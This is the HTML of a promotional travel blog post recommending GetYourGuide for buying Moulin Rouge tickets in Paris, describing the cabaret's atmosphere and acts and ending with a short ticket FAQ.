class="ez-toc-link ez-toc-heading-8" href="#The_Entrance_A_Gateway_to_Another_World" >The Entrance: A Gateway to Another World</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#The_Glamorous_Ambiance" >The Glamorous Ambiance</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#The_Electrifying_Performances" >The Electrifying Performances</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#The_Variety_and_Excellence_of_the_Acts" >The Variety and Excellence of the Acts</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#FAQs" >FAQs</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Advantages_of_Using_GetYourGuide_for_Tickets_to_Moulin_Rouge"></span><span style="font-weight: 400;">Advantages of Using GetYourGuide for Tickets to Moulin Rouge</span><span class="ez-toc-section-end"></span></h2>
<div id="attachment_12690" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-12690" class="size-full wp-image-12690" src="https://neonpolice.com/wp-content/uploads/2023/06/Tickets-to-Moulin-Rouge.webp" alt="Tickets to Moulin Rouge" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/06/Tickets-to-Moulin-Rouge.webp 900w, https://neonpolice.com/wp-content/uploads/2023/06/Tickets-to-Moulin-Rouge-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/06/Tickets-to-Moulin-Rouge-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/06/Tickets-to-Moulin-Rouge-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/06/Tickets-to-Moulin-Rouge-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/06/Tickets-to-Moulin-Rouge-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-12690" class="wp-caption-text">Tickets to Moulin Rouge | Neonpolice</p></div>
<h3><span class="ez-toc-section" id="Convenience"></span><span style="font-weight: 400;">Convenience:</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">GetYourGuide provides an </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">exceptional level of convenience</span></a><span style="font-weight: 400;"> when it comes to purchasing tickets for Moulin Rouge. With just a few clicks, travellers can access the platform&#8217;s user-friendly website or mobile app from anywhere in the world. </span></p>
<p><span style="font-weight: 400;">The intuitive interface allows users to navigate effortlessly and find the desired tickets for moulin rouge quickly. This convenience saves travellers valuable time and effort that would otherwise be spent searching for reliable ticket vendors or waiting in long queues at the venue.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Reliability"></span><span style="font-weight: 400;">Reliability:</span><span class="ez-toc-section-end"></span></h3>
<p><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">Reliability is a crucial factor</span></a><span style="font-weight: 400;"> when purchasing tickets for a popular show like Moulin Rouge. GetYourGuide is a reputable online platform that partners with trusted ticket suppliers, ensuring that customers receive genuine tickets for moulin rouge without any hassles. </span></p>
<p><span style="font-weight: 400;">By choosing GetYourGuide, travellers can have peace of mind knowing that their tickets are legitimate and that they will not encounter any surprises or disappointments upon arrival at the Moulin Rouge.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Competitive_Pricing"></span><span style="font-weight: 400;">Competitive Pricing:</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">GetYourGuide offers competitive pricing for Moulin Rouge tickets, providing travellers with the opportunity to secure their seats at a reasonable cost. The platform aggregates tickets for moulin rouge from multiple suppliers, allowing users to compare prices and select the most suitable option within their budget. Moreover, GetYourGuide frequently offers exclusive deals, discounts, and packages, making it even more affordable for individuals and groups to experience the magic of Moulin Rouge.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Additional_Features"></span><span style="font-weight: 400;">Additional Features:</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Apart from tickets for moulin rouge booking, GetYourGuide provides a </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">range of additional features</span></a><span style="font-weight: 400;"> that enhance the overall experience of attending Moulin Rouge. The platform offers detailed descriptions and reviews of the show, allowing travellers to gain insights into what they can expect and make informed decisions. Additionally, GetYourGuide often includes value-added features such as skip-the-line access, which can save visitors valuable time by bypassing the regular queues. These additional features make the ticket purchasing process more comprehensive and convenient.</span></p>
<hr />
<h2><span class="ez-toc-section" id="The_Magical_Experience_of_Moulin_Rouge"></span><span style="font-weight: 400;">The Magical Experience of Moulin Rouge:</span><span class="ez-toc-section-end"></span></h2>
<div id="attachment_12692" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-12692" class="size-full wp-image-12692" src="https://neonpolice.com/wp-content/uploads/2023/06/The-Magical-Experience-of-Moulin-Rouge.webp" alt="The Magical Experience of Moulin Rouge" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/06/The-Magical-Experience-of-Moulin-Rouge.webp 900w, https://neonpolice.com/wp-content/uploads/2023/06/The-Magical-Experience-of-Moulin-Rouge-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/06/The-Magical-Experience-of-Moulin-Rouge-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/06/The-Magical-Experience-of-Moulin-Rouge-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/06/The-Magical-Experience-of-Moulin-Rouge-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/06/The-Magical-Experience-of-Moulin-Rouge-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-12692" class="wp-caption-text">The Magical Experience of Moulin Rouge | Neonpolice</p></div>
<p><span style="font-weight: 400;">The Moulin Rouge is a legendary cabaret located in the heart of Paris, France. It is renowned for its </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">extravagant performances</span></a><span style="font-weight: 400;">, vibrant atmosphere, and timeless charm. Stepping into the Moulin Rouge is like entering a world of fantasy, where dreams come alive and the boundaries of imagination are pushed to their limits.</span></p>
<hr />
<h3><span class="ez-toc-section" id="Securing_the_Tickets_to_Moulin_Rouge"></span><span style="font-weight: 400;">Securing the Tickets to Moulin Rouge</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">To embark on this enchanting journey, one must first secure the highly coveted <a href="https://en.wikipedia.org/wiki/Moulin_Rouge" target="_blank" rel="noopener">tickets for moulin rouge</a>. The demand for these tickets is incredibly high, as people from all over the world yearn to witness the magic of this iconic cabaret. Therefore, to avoid disappointment, it is recommended that reservations be made in advance. The thrill of purchasing the tickets itself is a testament to the extraordinary experience that awaits.</span></p>
<hr />
<h3><span class="ez-toc-section" id="The_Entrance_A_Gateway_to_Another_World"></span><span style="font-weight: 400;">The Entrance: A Gateway to Another World</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">As you arrive at the Moulin Rouge, you are greeted by its grand entrance, adorned with a sparkling red windmill, the iconic symbol of the cabaret. Passing through its doors, you step into a different era, as if transported back to the Belle Époque of Parisian splendour. The dimly lit hallways are adorned with vintage photographs, exuding a sense of nostalgia and anticipation.</span></p>
<hr />
<h3><span class="ez-toc-section" id="The_Glamorous_Ambiance"></span><span style="font-weight: 400;">The Glamorous Ambiance</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_12694" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-12694" class="size-full wp-image-12694" src="https://neonpolice.com/wp-content/uploads/2023/06/The-Glamorous-Ambiance.webp" alt="The Glamorous Ambiance" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/06/The-Glamorous-Ambiance.webp 900w, https://neonpolice.com/wp-content/uploads/2023/06/The-Glamorous-Ambiance-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/06/The-Glamorous-Ambiance-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/06/The-Glamorous-Ambiance-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/06/The-Glamorous-Ambiance-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/06/The-Glamorous-Ambiance-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-12694" class="wp-caption-text">The Glamorous Ambiance | Neonpolice</p></div>
<p><span style="font-weight: 400;">Once inside, you are engulfed by an atmosphere brimming with </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">glamour and opulence</span></a><span style="font-weight: 400;">. The interior of the Moulin Rouge is a breathtaking sight to behold, with its plush red velvet seats, shimmering chandeliers, and intricate gold accents. Every detail has been carefully curated to transport you to a bygone era of elegance and extravagance. The scent of perfume fills the air, adding to the allure and enhancing the overall sensory experience.</span></p>
<hr />
<h3><span class="ez-toc-section" id="The_Electrifying_Performances"></span><span style="font-weight: 400;">The Electrifying Performances</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">The heart of the Moulin Rouge lies in its spectacular performances. The artists, adorned in dazzling costumes, take to the stage with unmatched energy and passion. The cabaret showcases a variety of performances, including mesmerizing dances, acrobatics, and breathtaking aerial displays. The Moulin Rouge is renowned for its world-class cancan dancers, whose high kicks and exuberant choreography never fail to captivate the audience. The performances are accompanied by a live orchestra, their music intertwining seamlessly with the dancers&#8217; movements, creating a symphony of sight and sound.</span></p>
<hr />
<h3><span class="ez-toc-section" id="The_Variety_and_Excellence_of_the_Acts"></span><span style="font-weight: 400;">The Variety and Excellence of the Acts</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">The Moulin Rouge offers a </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">diverse range of acts</span></a><span style="font-weight: 400;">, ensuring there is something to enthral every audience member. From sultry solo performances to jaw-dropping group ensembles, each act is a testament to the immense talent of the performers. The acts seamlessly blend classic elements of cabaret with contemporary twists, keeping the experience fresh and engaging.</span></p>
<hr />
<h2><span class="ez-toc-section" id="Conclusion"></span><span style="font-weight: 400;">Conclusion</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Choosing GetYourGuide as a platform to purchase </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">tickets for Moulin Rouge</span></a><span style="font-weight: 400;"> offers numerous advantages, including convenience, reliability, competitive pricing, and additional features. The platform&#8217;s user-friendly interface and trusted partnerships make it an ideal choice for travellers seeking a seamless ticket booking experience. By leveraging GetYourGuide&#8217;s services, visitors to Paris can secure their seats at the legendary Moulin Rouge with ease, ensuring an unforgettable and hassle-free evening of entertainment. For more information, visit <a href="https://neonpolice.com/">Neon Police</a>.</span></p>
<h2><span class="ez-toc-section" id="FAQs"></span><span style="font-weight: 400;">FAQs</span><span class="ez-toc-section-end"></span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Do you know how much Moulin Rouge tickets cost?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Ticket prices for the Moulin Rouge can vary depending on the type of show and seating. Ticket prices ranged from around 105 euros to 220 euros per person. Please note that prices may have changed since then, so it&#8217;s best to check the official Moulin Rouge website or contact them directly for the most accurate and up-to-date information.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Does Moulin Rouge sell tickets at the door?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Yes, the Moulin Rouge does sell tickets at the door, but it&#8217;s recommended to purchase tickets in advance to ensure availability, especially during peak tourist seasons. Buying tickets in advance online or through authorized ticket sellers is generally the best way to secure your spot and avoid any disappointments.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are the best seats to watch Moulin Rouge?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The Moulin Rouge offers various seating options, and the &#8220;best&#8221; seats can depend on personal preferences. Typically, seats closer to the stage provide a more immersive experience and better views of the performances. The VIP and premium seating areas, such as the &#8220;Belle Epoque&#8221; and &#8220;VIP Premier&#8221; categories, offer prime locations with enhanced comfort and amenities. </div></div></div>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Do you know how much Moulin Rouge tickets cost?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Ticket prices for the Moulin Rouge can vary depending on the type of show and seating. Ticket prices ranged from around 105 euros to 220 euros per person. Please note that prices may have changed since then, so it's best to check the official Moulin Rouge website or contact them directly for the most accurate and up-to-date information."
    }
  },{
    "@type": "Question",
    "name": "Does Moulin Rouge sell tickets at the door?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, the Moulin Rouge does sell tickets at the door, but it's recommended to purchase tickets in advance to ensure availability, especially during peak tourist seasons. Buying tickets in advance online or through authorized ticket sellers is generally the best way to secure your spot and avoid any disappointments."
    }
  },{
    "@type": "Question",
    "name": "What are the best seats to watch Moulin Rouge?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The Moulin Rouge offers various seating options, and the \"best\" seats can depend on personal preferences. Typically, seats closer to the stage provide a more immersive experience and better views of the performances. The VIP and premium seating areas, such as the \"Belle Epoque\" and \"VIP Premier\" categories, offer prime locations with enhanced comfort and amenities."
    }
  }]
}
</script></p>
<div class="penci-ilrltpost-beaf">                    <div class="penci-ilrelated-posts pcilrt-list pcilrt-none pcilrt-col-2">
						                            <div class="pcilrp-heading pcilrph-align-left">
                                <span>You Might Also Like</span></div>
						                        <ul class="pcilrp-content">
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/best-ottomans/">Best Ottomans 2023: From Budget-Friendly Poufs to Luxe Loungers</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/dry-cat-food/">Purrfect Portions: Crafting Your Optimal Dry Cat Food Diet</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/power-strips/">Power Strips: Convenient And Versatile Solutions For Multiple Device Charging and Power Distribution</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/things-to-do-in-alberobello/">Trulli Magic: Unforgettable Things To Do In Alberobello, Italy</a>
									                                </li>
							                        </ul>
                    </div>

					</div>
			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://neonpolice.com/tag/tickets-for-moulin-rouge/" rel="tag">tickets for moulin rouge</a>                    </div>
							        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="12688" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/tickets-for-moulin-rouge/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Tickets%20For%20Moulin%20Rouge%3A%20Unleash%20The%20Magic%20Of%20Parisian%20Cabaret%20With%20Unforgettable%20Performances%20-%20https://neonpolice.com/tickets-for-moulin-rouge/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Ftickets-for-moulin-rouge%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F06%2FTickets-for-moulin-rouge.webp&description=Tickets+For+Moulin+Rouge%3A+Unleash+The+Magic+Of+Parisian+Cabaret+With+Unforgettable+Performances"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Tickets%20For%20Moulin%20Rouge%3A%20Unleash%20The%20Magic%20Of%20Parisian%20Cabaret%20With%20Unforgettable%20Performances %0A%0A https%3A%2F%2Fneonpolice.com%2Ftickets-for-moulin-rouge%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	        <div class="penci-flag-rlt-popup"></div>
	
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://neonpolice.com/best-museums-in-dc/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Best-Museums-In-DC-1-150x150.webp">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://neonpolice.com/best-museums-in-dc/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Exploring Best Museums in DC: A Cultural Journe­y in Washington</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://neonpolice.com/things-to-do-in-berlin/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-21T125323.407_11zon-150x150.webp">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://neonpolice.com/things-to-do-in-berlin/">
                    <div class="pagi-text">
                        <h5 class="next-title">Things to do in Berlin: A Vibrant Tapestry Of Experiences</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Fun-Museums-in-NYC-585x390.webp"
                       href="https://neonpolice.com/fun-museums-in-nyc/" title="Fun Museums In NYC: Engaging Experiences And Interactive Exhibits For All Ages">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/fun-museums-in-nyc/">Fun Museums In NYC: Engaging Experiences And Interactive Exhibits For...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/09/Hydraulic-Oil-For-Trucks-585x390.webp"
                       href="https://neonpolice.com/hydraulic-oil-for-trucks/" title="Maintain The Performance Of Your Automobiles With These Hydraulic Oil For Trucks">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/hydraulic-oil-for-trucks/">Maintain The Performance Of Your Automobiles With These Hydraulic Oil...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Sardinia-car-rental-585x390.webp"
                       href="https://neonpolice.com/sardinia-car-rental/" title="Sardinia Car Rental: Discover The Beauty Of The Mediterranean At Your Own Pace">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/sardinia-car-rental/">Sardinia Car Rental: Discover The Beauty Of The Mediterranean At...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/07/best-Sewing-machines-585x390.webp"
                       href="https://neonpolice.com/best-sewing-machines/" title="Make Your Life Easy With Convenient And Best Sewing Machines  ">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/best-sewing-machines/">Make Your Life Easy With Convenient And Best Sewing Machines  </a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/04/cow-feed-585x390.webp"
                       href="https://neonpolice.com/cow-feed/" title="Cow Feed Products: Finding The Right Mix For Your Herd">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/cow-feed/">Cow Feed Products: Finding The Right Mix For Your Herd</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/12/Forza-Horizon-5-585x390.webp"
                       href="https://neonpolice.com/forza-horizon-5/" title="Unleashing The Thrill: Exploring The World Of Forza Horizon 5">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/forza-horizon-5/">Unleashing The Thrill: Exploring The World Of Forza Horizon 5</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/09/Truck-Accessories-585x390.webp"
                       href="https://neonpolice.com/truck-accessoriesp/" title="Why are Truck Accessories Important for Vehicle Owners?">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/truck-accessoriesp/">Why are Truck Accessories Important for Vehicle Owners?</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/tickets-for-the-washington-monument-649153ac8c33e-585x390.webp"
                       href="https://neonpolice.com/tickets-for-the-washington-monument/" title="Tickets for the Washington Monument: A Majestic Journey To The Heart Of American History">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/tickets-for-the-washington-monument/">Tickets for the Washington Monument: A Majestic Journey To The...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Recipe-Book-Templates-585x390.webp"
                       href="https://neonpolice.com/recipe-book-templates/" title="Best Recipe Book Templates For Organizing Your Culinary Creations">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/recipe-book-templates/">Best Recipe Book Templates For Organizing Your Culinary Creations</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/12/Dry-Cat-Food-585x390.webp"
                       href="https://neonpolice.com/dry-cat-food/" title="Purrfect Portions: Crafting Your Optimal Dry Cat Food Diet">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/dry-cat-food/">Purrfect Portions: Crafting Your Optimal Dry Cat Food Diet</a>
                        </h3>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	        <div class="penci-flag-rlt-popup"></div>
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-15 pcalign-left pcsb-boxed-widget pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-18" class="widget widget_block"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertisements</span></h3><div class="wp-widget-group__inner-blocks">
<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1110l5293" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1110l5293" width="1200" height="1201" border="0"/></a>

<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1011l159463" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1011l159463" width="1080" height="1080" border="0"/></a>

<a href="https://go.fiverr.com/visit/?bta=266899&nci=17044" Target="_Top"><img decoding="async" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=42779192" width="601" height="501"></a>

<div style="text-align: center;"><a href="https://click.linksynergy.com/fs-bin/click?id=Y7aipuPuNC0&offerid=1122500.6&subid=0&type=4"><IMG border="0" alt="Samsung" src="https://ad.linksynergy.com/fs-bin/show?id=Y7aipuPuNC0&bids=1122500.6&subid=0&type=4&gridnum=13"></a></div>

<div style="text-align: center;">
    <a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=5jygkl&sharedid=https%3A%2F%2Fneonpolice.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank"><br>
        <img decoding="async" src="https://neonpolice.com/wp-content/uploads/2025/02/Square_-200x200-pixels.png" border="0"><br>
    </a><br>
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Travis Perkins from awin.com --><br>
    <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" target="_blank"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" border="0"><br>
    </a><br>
    <!-- END ADVERTISER: Travis Perkins from awin.com -->
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Damart from awin.com --><br>
    <a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093" border="0" style="margin-bottom: 20px;"><br>
    </a><br>
    <!-- END ADVERTISER: Damart from awin.com -->
</div>

<p style="text-align: center;"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&amp;pcs=11" target="_blank"><br>
<img decoding="async" src="https://neonpolice.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png" style="margin-bottom: 20px;"></a></p>

<p style="text-align: center;"><a href="https://www.pntrac.com/t/4-479299-289997-148048" rel="sponsored" target="_blank"><img decoding="async" src="https://www.pntrac.com/b/4-479299-289997-148048" border="0" width="1042" height="1042" title="DTLR Logo" alt="DTLR Logo"></a></p>

<p style="text-align: center;"><a href="https://tescomobile.pxf.io/c/2938443/1453250/16624" target="_blank" id="1453250"><img decoding="async" src="//a.impactradius-go.com/display-ad/16624-1453250" border="0" alt="" width="7260" height="3753"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1453250/16624" style="position:absolute;visibility:hidden;" border="0"></p>

<p style="text-align: center;"><a target="_blank" href="https://squarespace.syuh.net/c/2938443/1940227/9084" id="1940227"><img decoding="async" src="//a.impactradius-go.com/display-ad/9084-1940227" border="0" alt="" width="160" height="600"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1940227/9084" style="position:absolute;visibility:hidden;" border="0"></p>
</div></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">    <div style="text-align: center">

    <a target="_blank" 
	 href="https://partners.hostgator.com/c/2938443/343218/3094" target="_blank" id="343218"><img decoding="async" src="//a.impactradius-go.com/display-ad/3094-343218" border="0" alt="" width="160" height="587"/></a><img decoding="async" height="0" width="0" src="https://partners.hostgator.com/i/2938443/343218/3094" style="position:absolute;visibility:hidden;" border="0" /></a>
</div></div></div></div></div>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://goto.walmart.com/c/2938443/565706/9383?veh=aff&amp;sourceid=imp_000011112222333344&amp;u=https%3A%2F%2Fwww.walmart.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="670" height="558" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png" alt="" class="wp-image-7409" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png 670w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-300x250.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-585x487.png 585w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-150x125.png 150w" sizes="(max-width: 670px) 100vw, 670px" /></a></figure>
</aside><aside id="block-17" class="widget widget_block widget_media_image">
